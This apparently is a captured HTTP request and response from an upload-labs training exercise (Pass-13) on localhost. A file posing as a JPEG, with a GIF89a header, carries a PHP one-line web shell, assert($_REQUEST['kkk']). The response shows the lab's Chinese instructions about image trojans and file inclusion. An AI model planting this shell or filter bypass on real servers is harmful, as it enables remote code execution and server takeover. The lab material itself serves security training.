 Request
Raw Params Headers Hex
POST /Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-13/index.php
Content-Type: multipart/form-data; boundary=---------------------------15141771128253
Content-Length: 353
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15141771128253
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.php"
Content-Type: image/jpeg
GIF89a
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------15141771128253
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成
功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/5420190529105853.php" width="250px" />
</div>
</li>
</ol>
</div>
</div>
红日安全
先知社区